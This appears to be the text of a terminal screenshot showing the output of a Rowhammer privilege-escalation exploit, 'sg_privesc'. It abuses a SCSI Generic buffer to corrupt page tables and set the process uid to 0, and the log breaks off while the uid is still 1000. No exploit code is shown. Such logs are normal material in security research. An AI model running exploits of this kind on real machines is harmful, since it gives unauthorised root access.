 zzlenovo@zzlenovo: ~/rawhammer/cod... × zzlenovo@zzlenovo: ~/rawhammer/cod... × zzlenovo@zzlenovo: ~/rawhammer/cod... ×
zzlenovo@zzlenovo:~/rawhammer/code/scsi_attack/root_privilege$ ./sg_privesc
Force buddy allocator to allocate page tables.
Allocate page-table pages.
Drain small memory blocks.
Allocate double-owned SCSI Generic buffer.
Occupied Memory: 88MB.
Start rowhammering.
Hammering for 19 times.
Hammering for 39 times.
Find an errorneous page table.
Verify whether the page table is exploitable.
Success: find an exploitable page table and gain the kernel privilege.
Dump the first 8 page-table entries.
0 entry, its entry content:0x80000001f7a3d027.
1 entry, its entry content:0x27.
2 entry, its entry content:0x80000001e46da027.
3 entry, its entry content:0x80000001cd3f4027.
4 entry, its entry content:0x80000001ca5f0027.
5 entry, its entry content:0x80000001f2060027.
6 entry, its entry content:0x80000001ebd16027.
7 entry, its entry content:0x80000001ebd17027.
current uid is:1000.
change saved uid and effective uid to uid.
change saved gid and effective gid to gid.
start to scan memory and will set uid to 0.
current uid is:1000.
start to scan memory and set uid to 0.